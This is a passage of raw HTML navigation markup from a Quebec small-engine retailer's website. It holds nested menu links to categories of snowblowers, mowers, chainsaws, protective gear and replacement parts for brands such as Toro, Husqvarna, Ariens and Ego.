    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/22_balai-rotatif-ariens">Balai rotatif</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/722_mammoth">Mammoth</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/715_souffleuse-à-neige">Souffleuse à neige</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/721_chenille">CHENILLE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/716_classic">CLASSIC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/717_compact">COMPACT</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/718_deluxe">DELUXE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/719_platinum">PLATINUM</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/720_pro">PRO</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/15_toro"
                                                                                class="cbp-column-title cbp-category-title">Toro</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/122_balai-motorise-toro">Balai motorisé</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/47_souffleuses-toro">Souffleuses</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/81_souffleuses-toro-power-clear">Power clear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/82_souffleuses-toro-power-curve">Power curve</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/78_souffleuse-toro-power-max">Power Max</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/79_souffleuses-toro-power-max-hd">Power Max HD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/151_power-max-sur-chenille">Power Max sur chenille</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/80_souffleuse-toro-snowmaster">SnowMaster</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/610_souffleuse-a-batterie">Souffleuse à batterie</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/37_tondeuses-toro">Tondeuses</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/664_batterie">Batterie</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/39_Tondeuses-toro-commercial">Commercial</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/45_tondeuses-toro-heavy-duty">Heavy Duty</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/44_tondeuses-toro-turfmaster">TurfMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/38_tondeuses-toro-residentiel">Résidentiel</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/41_tondeuses-toro-super-recycler">Super Recycler</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/42_todeuses-toro-timemaster">TimeMaster</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/48_tondeuses-toro-zero-turn">Zero-Turn</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/49_tondeuse-toro-residentiel">Résidentiel</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/592_time-cutter-my-ride">Time Cutter My ride</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/51_tondeuses-toro-timecutter-ss">TimeCutter  SS</a></div></li></ul>
</div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/16_lawn-boy"
                                                                                class="cbp-column-title cbp-category-title">Lawn-Boy</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/60_tondeuses-Lawn-Boy">Tondeuses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-5">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/17_shindaiwa-echo"
                                                                                class="cbp-column-title cbp-category-title">Shindaiwa-Echo</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/77_accessoires-shindaiwa">Accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/76_balai-motorise-shindaiwa">Balai motorisé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/67_coupe-herbes-shindaiwa">Coupe-herbes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/68_debroussailleuses-shindaiwa">Débroussailleuses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/74_epandeurs-shindaiwa">Épandeurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/66_scies-a-chaine-shindaiwa">Scies à chaîne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/70_souffleurs-shindaiwa">Souffleurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/73_systeme-multi-outils-shindaiwa">Système Multi-Outils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/69_taille-bordures-shindaiwa">Taille-Bordures</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/71_taille-haies-shindaiwa">Taille-Haies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/72_taille-haies-articules-shindaiwa">Taille-Haies articulés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/75_vaporisateurs-shindaiwa">Vaporisateurs</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/129_ego"
                                                                                class="cbp-column-title cbp-category-title">Ego</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/633_batterie-et-chargeur-ego">Batterie et chargeur Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/134_coupe-herbe-ego">Coupe herbe Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/144_multi-outil-ego">Multi outil Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/145_onduleur-ego">Onduleur Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/136_scie-a-chaine-ego">Scie à chaîne Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/133_souffleur-a-feuilles-ego">Souffleur à feuilles Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/131_souffleuses-a-neige-ego">Souffleuses à neige Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/135_taille-haie-ego">Taille haie Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/132_tondeuses-ego">Tondeuses Ego</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/18_husqvarna"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/116_debroussailleuses-husqvarna">Débroussailleuses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/121_jouets">Jouets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/120_produits-a-batterie-husqvarna">Produits à batterie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/115_scies-a-beton-husqvarna">Scies à béton</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/61_scies-a-chaine-husqvarna">Scies à chaîne</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/62_scie-a-chaine-husquarna-intermediaire">Intermédiaire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/63_scies-a-chaine-husqvarna-professionnel">Professionnel</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/123_souffleuses-a-neige-husqvarna">Souffleuses à neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/117_systeme-multi-outils-husqvarna">Système Multi-Outils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/126_tondeuses-automower">Tondeuses Automower</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/111_tracteurs-a-gazon-husqvarna">Tracteurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/112_série-100">Série 100</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/113_série-200">Série 200</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/114_série-300">Série 300</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-9"
												 id="9-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/550_husqvarna"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/611_coffre-de-transport">Coffre de transport</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/551_equipement-de-protection">Équipement de protection</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/558_bottes">Bottes</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/565_protection-de-la-tete">Protection de la tête</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/566_casques">Casques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/567_coquilles-antibruit">Coquilles antibruit</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/561_protection-des-jambes">Protection des jambes</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/564_bretelles">Bretelles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/563_jambieres-de-protection">Jambières de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/562_pantalons-anti-coupures">Pantalons anti-coupures</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/552_protection-des-mains">Protection des mains</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/554_gants-anti-coupures">Gants anti-coupures</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/557_gants-de-travail-classic">Gants de travail Classic</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/556_gants-de-travail-functional">Gants de travail Functional</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/555_gants-de-travail-technical">Gants de travail Technical</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/568_equipements-d-affutage">Équipements d&#039;affûtage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/638_guide-chaine">Guide chaîne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/639_harnais">Harnais</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/573_outils-de-foresterie">Outils de foresterie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/629_coin-d-abattage">Coin d&#039;abattage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/632_levier-d-abattage">Levier d&#039;abattage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/676_ruban-à-mesurer">Ruban à mesurer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/628_scies-d-elagage">Scies d&#039;élagage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/627_secateur">Sécateur</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/19_oregon"
                                                                                class="cbp-column-title cbp-category-title">Oregon</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/560_chaine">chaîne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/559_equipements-d-affutage">Équipements d&#039;affûtage</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-8"
												 id="8-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/168_tondeuse-à-pelouse"
                                                                                class="cbp-column-title cbp-category-title">Tondeuse  à  pelouse</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/202_ariens">Ariens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/266_boulon-de-lame">Boulon de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/234_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/387_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/249_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/296_levier-d-ajustement-des-roues">Levier d&#039;ajustement des roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/242_roues">Roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/262_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/256_support-de-lame">Support de lame</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/203_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/235_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/293_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/508_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/436_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/250_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/243_roues">Roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/263_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/257_support-de-lame">Support de lame</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/570_ego">EGO</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/208_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/240_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/682_courroie">Courroie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/255_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/248_roues">Roues</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/204_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/267_boulon-de-lame">Boulon de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/236_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/294_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/509_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/437_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/251_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/244_roues">Roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/264_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/258_support-de-lame">Support de lame</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/205_lawn-boy">Lawn Boy</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/237_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/445_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/446_controle-des-gaz">Controle des gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/451_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/447_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/448_filtre-a-air">Filtre a air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/252_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/449_levier-d-ajustement-des-roues">Levier d&#039;ajustement des roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/452_pieces-moteur-interne">Pièces moteur interne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/415_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/245_roues">Roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/259_support-de-lame">Support de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/422_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/206_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/268_boulon-de-lame">Boulon de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/238_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/356_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/377_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/253_lames">Lames</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/373_moteur-pieces-">Moteur ( pièces )</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/607_filtre-a-air">Filtre à air</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/246_roues">Roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/260_support-de-lame">Support de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/374_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/288_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/289_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/371_roues">Roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/644_support-de-lame">Support de lame</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/207_toro">Toro</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/269_boulon-de-lame">Boulon de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/239_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/295_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/412_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/254_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/297_levier-d-ajustement-des-roues">Levier d&#039;ajustement des roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/414_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/423_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/247_roues">Roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/265_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/261_support-de-lame">Support de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/273_support-de-roues">Support de roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/409_transmission">Transmission</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/167_tracteur-à-pelouse"
                                                                                class="cbp-column-title cbp-category-title">Tracteur à pelouse</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/175_ariens">Ariens</a>
